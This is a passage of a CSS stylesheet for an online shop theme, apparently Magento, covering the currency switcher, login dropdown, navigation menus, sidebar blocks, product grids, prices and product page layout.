}

.currency-switch ul li a.outer.over{}

.currency-switch ul li div.tab_right1 {
background:#fff;
border:1px solid #ddd;
border-top:0;
overflow:hidden;
padding-bottom:5px;
padding-top:5px;
text-indent:1em;
width:168px;
}
.currency-switch ul li div {
position:absolute;
top:-2400px;
}


.currency-switch ul li:hover div, .currency-switch ul li a:hover div{top:29px;}

.tab_right1 P A {
	PADDING-LEFT: 20px; BACKGROUND: url(../images/sprites_repeat.gif) no-repeat 0px 0px; font-size:12px;
}
P A.tab_USD {
	BACKGROUND-POSITION: 0px -397px
}
P A.tab_EUR {
	BACKGROUND-POSITION: 0px -413px
}
P A.tab_GBP {
	BACKGROUND-POSITION: 0px -429px
}
P A.tab_CAD {
	BACKGROUND-POSITION: 0px -445px
}
P A.tab_AUD {
	BACKGROUND-POSITION: 0px -461px
}
P A.tab_CHF {
	BACKGROUND-POSITION: 0px -477px
}
P A.tab_HKD {
	BACKGROUND-POSITION: 0px -493px
}
P A.tab_CNY {
	BACKGROUND-POSITION: 0px -605px
}
P A.tab_NZD {
	BACKGROUND-POSITION: 0px -621px
}
P A.tab_ESP {
	BACKGROUND-POSITION: 0px -159px
}

p A.tab_RUB{background-position:0px -541px;}


/* top mini login */
.block-login{position:relative; width:180px; float:left; height:28px; z-index:9999;  margin-top:3px;   }
.top-login-form {background:#fff;  overflow:hidden; padding-bottom:5px; padding-top:5px;}
.over .top-login-form{top:28px; }
.block-login.over{background:#fff;}
.block-login .top-links{width:180px; height:27px; border:0px solid #f1f1f1; border-bottom:0; text-align:center;}
.block-login.over .top-links{border-color:#ddd;}
.block-login .top-links a {line-height:22px;}
.block-login .top-links a:hover{text-decoration:none;}
.block-login .top-links a.top-login-link{padding-left:8px; color:#133E79}
.block-login .top-links a.top-register-link, a.top-logout-link{color:#FF5A00; font-weight:bold;}
.block-login .col2-set.drop-menu{width:394px; background:#fff; border:1px solid #ddd; border-top:0; padding:8px 8px 8px 12px; position:relative;  }
.block-login .col-1{width:39%;}
.block-login .col-2{width:54%; border-left:1px solid #ddd; padding-left:20px;}
.block-login .content h6{font-size:12px; font-weight:normal;}
.block-login .content p{font-size:12px; color:#999;}
.block-login .login-title span{color:#c20000;}
.block-login .login-content label{padding:3px 0; display:block; }
.block-login .login-content input{width:140px;}
.block-login .actions{padding-top:15px;}
/* .block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; } */
.block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; }

/* Top bar */
/* .topbar{height:31px; background:url(../images/groovepaper.png) #efefef; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/
.topbar{height:31px; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/


/********** < Navigation */
.nav-container {width:100%;  margin:0 auto; height:30px; padding-top:10px; }
#nav { width:918px; margin:0 auto; padding:0 16px; font-size:13px; }

/* All Levels */ /* Style consistent throughout all nav levels */
#nav li { position:relative; text-align:left; }
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block; line-height:1.3em; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }
#nav ul li.parent a { background:url(../images/bkg_nav2.gif) 100% 100% no-repeat; }
#nav ul li.parent li a { background-image:none; }

/* 0 Level */
#nav li { float:left; }
#nav li.active a { color:#d96708; }
#nav a { float:left; padding:5px 12px 6px 8px; color:#a7c6dd; font-weight:bold; }
#nav li.over a,
#nav a:hover { color:#d96708; }

/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x; }
#nav ul li.last { background:#ecf3f6; padding-bottom:0; }

#nav ul a,
#nav ul a:hover { float:none; padding:0; background:none; }
#nav ul li a { font-weight:normal !important; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top:27px; left:-10000px; border:1px solid #899ba5; }
#nav div ul { position:static; width:auto; border:none; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }

#nav ul li a { background:#ecf3f6; }
#nav ul li a:hover { background:#d5e4eb; }
#nav ul li a,
#nav ul li a:hover { color:#2f2f2f !important; }
#nav ul span,
#nav ul li.last li span { padding:3px 15px 4px 15px; }

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }
/********** Navigation > */
/* ======================================================================================= */


/* Sidebar =============================================================================== */
.block button.button {}
.block button.button .bg-button {background:#343434;}
.block {border:1px solid #ddd; margin:0 0 10px; }
.block .block-title strong {font-size:12px; font-weight: bold; color:#FFF; }
.block .block-title {font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A; } /* background:url(../images/sprites_repeat.gif) repeat-x 0 -344px;  */
.block .block-title strong span { }
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { font-size:b; color:#393939; padding:5px; }
.block .block-content { padding:7px 5px; font-size:12px;}
.block .block-content li.item { padding:3px 0 3px; }
.block .btn-remove,
.block .btn-edit { float:right;}
.block .actions { text-align:right; }
.block .actions a { float:left; }
.block .empty {}

.block li.odd {}
.block li.even { }

/* Mini Products List */
.mini-products-list .product-image { float:left; width:50px; border:0px solid #a9a9a9; }
.mini-products-list .product-details { margin-left:60px; }

/* Block: Account */
.block-account { border-color:#E6E6E6; }
.block-account .block-title { background-position:0 -1405px;}
.block-account .block-title strong { font-size:14px; color:#FFF; text-align: center; }
.block-account .block-content { background:#fff; padding:7px 10px 7px; } /* background:#fbfaf6; */
.block-account .block-content li a { display:block; border-bottom:1px solid #E6E6E6; padding:3px 0; color:#5f5d5c; text-decoration:none !important; }
.block-account .block-content li a:hover { color:#000; background-color: #F2F2F2}
.block-account .block-content li.last a { border-bottom:0; }
.block-account .block-content li.current { border-bottom:1px solid #e6e6e6; padding:3px 0; color:#ea7900; }
.block-account .block-content li.current.last { border-bottom:0; }

/* Block: Layered Navigation */
.block-layered-nav { border:1px solid #BED4EC }
.block-layered-nav .block-title { background: #d81920; color: #FFF; text-transform:uppercase; }
.block-layered-nav .block-subtitle { display: none; /*line-height:1.35; background:#f9f9f9; padding:3px 9px; font-size: 12px; color:#000; font-weight: bold*/}
.block-layered-nav .block-title strong{color:#FFF; }
.block-layered-nav .block-content {  background:#fff; }
.block-layered-nav dt { /*background:url(../images/toolbar-icons.gif) -91px -106px no-repeat; padding:7px 10px 0 28px;*/ padding:4px 10px 5px 10px; border-bottom:1px dotted #BED4EC; font-weight:bold; color: #999999; text-transform:uppercase; }
.block-layered-nav dd { padding:0 5px 12px 12px; border-bottom:1px dotted #BED4EC; }
.block-layered-nav dd.last { background:none; border-bottom:none; }
.block-layered-nav .currently li { background:#fff url(../images/sprites_repeat.gif) 0 -1360px repeat-x; padding:4px 6px 4px 10px; }
.block-layered-nav .currently .label { font-weight:bold; padding-left:18px; background:url(../images/toolbar-icons.gif) -100px -128px no-repeat; }
.block-layered-nav .currently .btn-remove { margin:3px 0 0; }
.block-layered-nav .actions { font-size:12px; padding:4px 9px; background:#f2f2f2; border:1px solid #dee5e8; border-width:1px 0; text-align:right; }
.block-layered-nav .actions a { float:none; }
.block-layered-nav.block .block-content{padding:0;}

/* Block: Cart */
.block-cart {}
.block-cart .summary {padding:0 5px;}
.block-cart .amount {margin-bottom:10px; color:#393939;}
.block-cart .amount a { color:#FF5A00; font-weight:bold; text-decoration:none;}
.block-cart .amount a:hover {text-decoration:underline;}
.block-cart .subtotal { background:#fff; line-height:18px; font-size:12px; text-transform:uppercase; color:#303030; padding-left:11px; margin-bottom:15px;}
.block-cart .subtotal .price {color:#D71921; font-weight:bold;}
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 5px 0; }
.block-cart .actions button.button {margin-bottom:10px;}
.block-cart .product-name {color:#393939;  margin-bottom:5px;}
.block-cart .product-name a {color:#393939;}
.block-cart .product-details .price {color:#FF5A00;}
.block-cart .block-content li.item {padding-bottom:7px; border-top:1px solid #efefef; padding:7px 5px; }
.block-cart .block-content li.item.even{background:#fff;}
.block.block-cart .block-title{background-color:#D71921; color: #fff;} 
.block.block-cart .block-content{padding:7px 0 0 0;}
.block-cart .actions{border-bottom:1px solid #efefef; padding:0 5px;}
.block.block-cart{border:1px solid #BED4EC;}
.block.block-cart .empty {padding:5px 0 5px 10px;}

.block .actions button.button {margin-bottom:10px;}
/* Block: Wishlist */
.block-wishlist {}
.block-wishlist .product-name {color:#393939;  margin-bottom:5px;}
.block-wishlist .product-name a {color:#393939;}
.block-wishlist .product-details .price {color:#4D4D4D; font-weight:normal;}

/* Block: Related */
.block-related .block-title strong { color:#984F00 }
.block-related.block .block-title{background-position:0 -1405px; border-bottom:1px solid #E5DCC3;}
.block-related .regular-price .price{font-weight:normal; color:#FF5A00;}
.block-related .block-subtitle a{color:#114EA6}
.block-related input.checkbox { float:left; }
.block-related .product { margin-left:20px; }
.block-related.block .block-content li.item{padding:8px;} 
.block-related.block li.odd{background:#F9f9f9;}
.block-related.block{background:#fff; border:1px solid #E5DCC3; }
.block-related.block .block-content{padding:10px 0 0 0;}

/* Block: Compare Products */
.block-compare {}
.block-compare li { padding:5px 0; }
.block-compare .block-content li.last {padding-bottom:15px;}

/* Block: Recently Viewed */
.block-viewed {}

/* Block: Recently Compared */
.block-compared {}

/* Block: Poll */
.block-poll label {}
.block-poll input.radio { float:left; margin:1px 0 0 0; }
.block-poll .label { display:block; margin-left:22px; }
.block-poll li { padding:3px 0px 6px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll .answer{float:left; width:100%;}
.block-poll .answer span{display:block; width:135px;}
.block-poll .votes{font-weight:bold; float:right; width:65px; margin-top:-15px; text-align:right;}
.block-poll .actions {text-align:left;}

/* Block: Tags */
.block-tags ul,
.block-tags li { display:inline; }
.block-tags ul {overflow:hidden; margin-top:5px;}
/* Block: Tags */
.product-view .box-tags .product-tags {overflow:hidden; margin-bottom:25px;}
.product-view .box-tags .product-tags li {display:inline; text-transform:capitalize; background:url(../images/line-2.gif) no-repeat 100% 3px; padding:0 10px 0 0px; margin:0 10px 0 0;}
.product-view .box-tags .product-tags li.first {padding-left:0px;}
.product-view .box-tags .product-tags li.last {background:none;}
.product-view .box-tags .product-tags li a {color:#303030; text-decoration:none;}
.product-view .box-tags .product-tags li a:hover {}

.catalogsearch-advanced-index #advanced-search-list li.even label {display:block; width:100%; float:none;}

/* Block: Subscribe */
.block-subscribe {margin:0 0 10px 0; padding-top:8px;}
.block-subscribe .subscribe-content{width:100%; height:15px;}
.block-subscribe .block-title{background:url(../images/sprites.gif) no-repeat -459px 0; height:50px; line-height:10px; color:#000; margin-left:2px; padding:1px 10px 0 35px; text-align:left; font-size:16px; }
.block-subscribe .block-title em{font-size:9px; line-height:20px}
.block-subscribe input#newsletter {background:url(../images/sprites.gif) no-repeat -125px -11px; width:142px; padding:2px 0 0 5px; height:25px; float:left; border:0 none;}
.block-subscribe button.button{border:0 none; margin:0; cursor:pointer; float:left; height:26px; width:63px; background:url(../images/sprites.gif) no-repeat -273px -11px; }
.block-subscribe button.button span{display:none;}

/* Block: Reorder */
.block-reorder {}
.block-reorder li { padding:5px 0; }
.block-reorder input.checkbox { float:left; margin:3px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder #cart-sidebar-reorder li.item.last {margin-bottom:10px;}
.block-reorder #cart-sidebar-reorder-advice-container {margin-bottom:10px;}

/* Block: Banner */
.block-banner {margin-bottom:10px;}
.block-banner .block-content { text-align:center; }


/* Paypal */
.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }
.sidebar .paypal-logo a { float:none; }

/* Recent Review Items */
.box-recent-review{border:1px solid #F9F9F9; margin-bottom:10px;}
.box-recent-review .head{background:url(../images/sprites_repeat.gif) repeat-x 0 -970px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; padding-left: 10px;}
.box-recent-review .head span{color:#000; font-weight: bold; font-size: 12px; }
.box-recent-review .items-content{}
.box-recent-review .items-content .item-list{border-bottom:0px solid #eaeaea; padding:5px 5px; width:208px;font-size:12px;}
.box-recent-review .items-content .item-list.odd{background:#f9f9f9; }
.reviewimg{height:45px; width:45px; border:1px solid #ccc; display:block; float:left;}
.reviewname, .reviewtitle, .reviewauthor{width:152px; overflow:hidden; float:right; height:11px; display:block; line-height:12px; padding:2px 0;}
.reviewauthor{text-align:right;}
.reviewauthor span{color:#83AAD4}
.reviewname .product-name{font-weight:bold;}
.reviewed_box{height:171px; overflow:hidden;}

/* Homepage News Block */
.new-items-li{border-bottom:1px solid #ddd; height:46px; padding:8px 4px; overflow:hidden;}
.new-items-li.odd{background:#f5f5f5;}
.new-items-li a.news-title{color:#003B7F; font-size:12px; height:12px; overflow:hidden; display:block; line-height:12px;}
.new-items-li .news_image{float:left; margin:3px 5px 3px 0;}
.new-items-li .description{line-height:15px; height:30px; overflow:hidden; margin-top:5px;}
.news-list .block-title span{color:#C20400}

/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 10px; background:#f9f9f9; color:#000; font-size:14px; padding:10px; }
.category-title.page-title h1{font-size:20px; color:#000;}
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {}
.col-main .product-name,
.col-main .product-name h1 {font-weight:normal;  font-size:12px; line-height:16px; margin-top:8px; }
col-main .product-name a {color:#393939; text-decoration:none;}
.product-name-view {font-size:15px; text-transform:uppercase; color:#000; font-weight:700;}

.bmproducts-bestseller .product-name a{display:block; font-size:12px;}

/* View Type: Grid */


.products-grid {  position:relative; border:0px solid #ddd; padding:20px 0; }
.products-grid .item-block{display:inline; float:left; height:320px;width:165px; padding-bottom:5px; position:relative; padding-left:25px; margin-bottom:10px;  }
.col3-layout .products-grid .item-block{padding-left:15px;}
.products-grid a.product-image {display:block; height:120px; width:155px; vertical-align:middle; padding:0; border:1px solid #e5e5e5; overflow:hidden;}
.products-grid a.product-image:hover{border-color:#FCB813;}
.products-grid a.product-image img{z-index:1; position:relative; vertical-align:middle;}
.products-grid .product-name{line-height:14px; font-size:12px; padding-top:5px; max-height:56px; overflow:hidden;}
.products-grid .price-box{ margin:6px 0;}
a.add-to-cart-link{color:#6BAB01; font-weight:bold; background:url(../images/sprites_repeat.gif) no-repeat 0 -1178px; padding-left:16px; }
.products-grid .add-to-links li{line-height:12px; }
.products-grid .add-to-links a{color:#999; font-size:10px; line-height:12px; }
.pin-it-button{position:absolute; top:15px; left:15px;}



.products-list{border:1px solid #ddd; border-top:0; border-bottom:0; }
.products-list li.item { border-bottom:1px solid #efefef; padding:15px 0;background:url(../images/product_list_bg_w.gif) repeat-y 155px 0; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; padding:10px 0 0 10px; }
.products-list .product-shop { margin-left:170px; }
.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:12px; color:#203548; }
.products-list .product-name a { color:#203548; }
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; font-size:12px; }
.products-list .desc .link-learn { font-size:12px; }
.products-list .add-to-links { clear:both; margin-top:10px; font-size:12px; }
.products-list .add-to-links li {  }
.products-list .add-to-links li a{color:#1C6CBE}
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
.products-list .list-right{width:30%; float:right; text-align:center;}
.products-list .list-left{width:67%; float:left;}
.products-list .list-right .price-box{float:none;}
.products-list  .list-inner{padding:12px 10px;}
.products-list .link-learn{padding-top:8px; color:#1C6CBE; display:block;}
.col-main .products-list .product-shop .regular-price .price{font-size:12px;}
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0 0 5px 0; }

.ratings { font-size:12px; line-height:1.25; margin:7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:70px; height:14px; font-size:0; line-height:0; background:url(../images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:14px; background:url(../images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:3px; }
.ratings .amount {}
.ratings .amount a {color:#393939; font-size:12px;}

.ratings-table th,
.ratings-table td { font-size:12px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:normal; padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span { color:#BED63A;}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:0 0 7px; }
.availability-only a { background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong {}

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#f2f2f2; font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid #f0f0f0; font-size:12px; padding:2px 8px 1px; }
.availability-only-details tr.odd td.last {}

/* Email to a Friend */
.email-friend {}

/* Alerts */
.alert-price {}
.alert-stock {}

/********** < Product Prices */
.price { white-space:nowrap !important;  }

.price-box {}
.price-box .price { color:#000; font-weight:bold;}

/* Regular price */
.regular-price {font-size: 12px;}
.regular-price .price { font-weight:bold; }
.col-main .regular-price .price {color:#000; font-weight:bold; line-height:normal;}
.col-main .product-shop .regular-price .price{color:#d71921; font-weight:bold; font-size:20px;}

/* Old price */
.old-price {font-size: 12px;}
.old-price .price-label { white-space:nowrap; }
.old-price .price {text-decoration:line-through; color:#000; font-weight:normal; }

/* Special price */
.special-price {font-size: 12px;}
.special-price .price-label { white-space:nowrap; }
.special-price .price {  }

/* Minimal price (as low as) */
.minimal-price {}
.minimal-price .price-label { white-space:nowrap; }
.minimal-price-link { display:block; white-space:nowrap; }
.minimal-price-link .label {}
.minimal-price-link .price { font-weight:normal; }

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price { font-weight:bold; }

/* Configured price */
.configured-price {}
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:12px; color:#444; }
.weee .price { font-size:12px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from {}
.price-from .price-label {  white-space:nowrap; font-size:12px; }

.price-to {}
.price-to .price-label {  white-space:nowrap; font-size:12px; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }
.price-notice .price { font-weight:bold; }

/* Price as configured */
.price-as-configured {}
.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }

.price-box-bundle {}
/********** Product Prices > */

/* Tier Prices */
.tier-prices .price { font-weight:bold; }
.tier-prices .benefit {}

.tier-prices-grouped {}

/* Add to Links */
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left; margin-right:1px; }
.add-to-cart .qty { float:left; }
.add-to-cart button.button { float:left; margin-left:15px; }
.add-to-cart .paypal-logo { clear:left; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; }

/* Add to Links + Add to Cart */
.add-to-box {}
.add-to-box .add-to-cart { width:100%;  }
.add-to-box .or { float:left; margin:0 10px; }
.add-to-box .add-to-links { float:left; }


.product-view {}
.product-view {padding:0;}

/*** Product Collateral **/
.product-essential {}
.product-essential {border-bottom:0px solid #e9e9e9; padding-bottom:5px; margin-bottom:10px;}
.product-view .product-essential .product-shop .nobr {margin-bottom:5px; display:inline-block;}
.product-collateral #customer-reviews dl dt {margin-bottom:5px;}
.product-collateral #customer-reviews dl dd {margin-bottom:25px;}
.product-collateral #customer-reviews .pager {margin-bottom:10px;}
.product-collateral #customer-reviews #product-review-table span.nobr {display:block; padding:0 5px;}
.product-collateral #customer-reviews #product-review-table .value {text-align:center;}
.product-collateral #customer-reviews #product-review-table {margin-bottom:20px;}
#customer-reviews .form-list label.required {margin-bottom:5px;}
#customer-reviews .form-list textarea {min-width:254px; max-width:254px;}
.product-collateral .box-collateral { padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #e9e9e9; }
.product-collateral .data-table td.label,
.product-collateral .data-table th.label { background:none; padding:5px 10px; font-weight:normal; }
.product-collateral .data-table tr.even {background:#fafafa;}

.product-view .product-img-box .more-views li { margin:0 0px 0px 29px ; }

/* Product Images */
.product-view .product-img-box { float:left; width:352px;  }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image { border:0px solid #f0f0f0; }
.product-view .product-img-box .product-image-zoom { position:relative; width:261px; height:261px; overflow:hidden; z-index:9; margin-bottom:14px;}
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice { margin-bottom:14px; }
.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 25px; padding:0 20px; background:url(../images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:5px; width:25px; height:8px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views ul { margin-left:-4px; padding-top:5px;}
.product-view .product-img-box .more-views li { 
	float:left;
	margin:0 0 8px 4px ;

}
.product-view .product-img-box .more-views li:hover {border-color:#000;}

.product-view .product-specs tr:nth-child(even) {background: #f1f1f1}
.product-view .product-specs td:first-of-type {padding-left: 80px;}

.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; }
.product-image-popup .image-label {}

/* magento quantity increments button */
div.add-to-cart div.quantity input#minus1{
 float: left;
 height: 16px;
 width:17px;
 margin-right: 1px;
 padding-left: 2px;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -17px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#minus1:hover{

}

div.add-to-cart div.quantity input#minus1.un{background-position:0 -10px;}

div.add-to-cart div.quantity input#add1{
 width:17px;
 height: 16px;
 vertical-align: top;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -34px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#add1:hover{ 

}
div.add-to-cart div.quantity{
 margin:5px 20px 0 5px;
 float: left;
}

div.add-to-cart div.quantity span{float:left;}

div.add-to-cart #qty{height:21px; width:38px; background:url(../images/sprites.gif) no-repeat -67px -11px; padding:0; border:1px solid #C8C7C7; line-height:21px; text-align:center; margin:0 5px;}


/* Product Shop */
.product-view .product-shop { float:right; width:605px; }
.col1-layout .product-view .product-shop { float:right; width:700px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-name {margin-bottom:5px; padding-bottom:5px;}
.sku-no{font-size:12px; color:#56A600;}
.catalog-category-view .sku-no{font-size:10px;}
.product-view .rating-box {float:left; }
.product-view .ratings {margin:5px 0 12px 0;}
.product-view .rating-links {font-size:12px;}
.product-view .rating-links a{color:#114EA6}
.product-view .short-description {padding:12px 0 0 0; font-size:12px;}
.product-view h2 {font-size:12px; color:#4D4D4D; margin-bottom:10px; font-weight:normal;}
.product-view .product-pricing {background:#f4f4f4; display:inline-block; padding:2px 15px; font-size:12px; color:#303030; margin-bottom:14px;}
.product-view .product-pricing .price {font-weight:normal; text-decoration:underline;}
.product-view .product-pricing .benefit {color:#619003;}
.product-view .price-box {}
.product-view .addtocart-box .price-box {margin-bottom:10px;}
.product-view .availability {margin-bottom:5px;  font-size:12px;}
.product-view .add-to-cart label {font-size:12px; margin-top:8px;}
.product-view .add-to-links {margin-top:-9px;}
.product-view .product-shop  .add-to-box {clear:left;}
.product-view .addtocart-box{padding:10px 0 10px 10px;  }
.product-view .sharethis_box{margin-bottom:13px;}
.product-view .all-option-box{background:#fff; padding:5px 10px;}
.product-view .add-to-cart{}
.product-view .short-description br{}
.product-view .short-description ul {list-style: disc outside none; margin-left:15px;}
.product-view #product-options-wrapper dl{width:100%;}
.product-view #product-options-wrapper dt{float:left; width:80px; margin-bottom:8px;}
.product-view #product-options-wrapper dd{float:left; width:450px;margin-bottom:8px;}


/* Add to links */
.product-view .add-to-links{margin:10px 0 5px 0;}
.product-view .add-to-links li{display:block; background:url(../images/sprites_repeat.gif) no-repeat 0 -1205px; height:22px;  padding-left:19px; float:left; font-size:12px; margin-left:15px; }
.product-view .add-to-links li a{color: #114EA6; font-size:12px;  }
.product-view .add-to-links li.list-compare{background-position:0 -1255px; padding-left:21px; }
.product-view .add-to-links li.list-email{background-position:0 -1229px; padding-left:23px; }
.product-view .add-to-links li.list-wishlist{margin-left:0;}

/* Product Options */
.product-options { padding:0 }
.product-options dt label {  }
.product-options dt .qty-holder { float:right; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#000; }
.product-options dd { }
.product-options dl.last dd.last {}
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:200px; border:1px solid #7E9DB9 }
.product-options .options-list {}
.product-options .options-list input.radio { float:left; margin:3px -18px 0 0; }
.product-options .options-list input.checkbox { float:left; margin:3px -20px 0 0; }
.product-options .options-list .label { display:block; margin-left:20px; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.required { padding:15px 0 0; display:none;}
.product-options label em{display:none;}

.product-options-bottom { padding: 0 10px; margin-top:18px;}
.product-options-bottom .price-box { margin:0px 10px 10px 0; min-width:175px;}
.product-options-bottom .add-to-links { text-align:left; margin-right:25px; margin-top:0px; padding:10px 0 0 0;}
.product-options-bottom .add-to-cart .paypal-logo {margin-right:20px;}
.product-options-bottom .price-box.map-info .old-price {display:block;}
.product-view .product-shop .product-options-bottom .price-box.map-info a {float:left; clear:left; padding-left:0px;}
/* Grouped Product */
.product-view .grouped-items-table {margin-bottom:15px;}

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional {}

/* Block: Upsell */
.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }
.product-view .box-up-sell .products-grid { width:100%; border:1px solid #e5dcc3; }
.product-view .box-up-sell .products-grid td { width:25%; border-right:1px solid #e5dcc3; border-bottom:1px solid #e5dcc3; padding:12px 10px 10px; line-height:1.6em; }
.product-view .box-up-sell .products-grid tr.last td { border-bottom:0; }
.product-view .box-up-sell .products-grid td.last { border-right:0; }
.product-view .box-up-sell .products-grid td img {  }
.product-view .box-up-sell .products-grid .product-image { text-align:center; margin:0 auto; }
.product-view .box-up-sell .products-grid td.empty { border-right:0; }
.product-view .box-up-sell .products-grid .ratings .rating-box {margin:0 5px 3px; }

/* Block: Tags */
.product-view .box-tags {border-bottom:0; margin-bottom:0px;}
.product-view .box-tags .form-add label { display:block; padding-bottom:5px; }
.product-view .box-tags .form-add .input-box { float:left; width:300px; margin:0 5px 14px 0; }
.product-view .box-tags .form-add input.input-text { width:300px; height:18px; }
.product-view .box-tags .form-add p { clear:both; }

/* Block: Reviews */
.review-title-top{background:url("../images/sprites_repeat.gif") repeat-x  0 -1286px #496778; color:#fff; padding:5px 10px; display:block; width:130px; text-align:center;}
.product-view .review-all{padding:0; border:1px solid #ddd; border-top:0; }
.product-view .review-item-list{border-top:2px solid #1B61AF }
.product-view .box-reviews {margin-top:20px;}
.product-view .box-reviews h2.title, .product-view .box-reviews .form-add h2{background:url(../images/sprites_repeat.gif) repeat-x 0 -1450px; height:26px; display:block; line-height:26px; padding-left:15px; color:#000; font-weight:bold; }
.product-view .box-reviews .average-customer-rating{padding:0 20px 10px 20px; }
.average-customer-rating .rating-box .rating, .average-customer-rating .rating-box{background-image:url(../images/b_star.gif); height:26px; width:141px;} 
.average-customer-rating .ratings-table th{line-height:28px;}
.average-customer-rating .label{float:left; width:190px; padding-top:15px; color:#000; }
.average-customer-rating  .ratings-table{float:left;}
.average-customer-rating .ratings-table th, .average-customer-rating .ratings-table td{padding:0 5px;}
.average-customer-rating .nobr{padding:15px 0 0 15px; color:#000; float:left;}
.review-all dl{padding:15px 20px}
.review-all dt{font-weight:bold;}
.review-all dd{padding:10px 0 20px 10px;font-size:12px; }
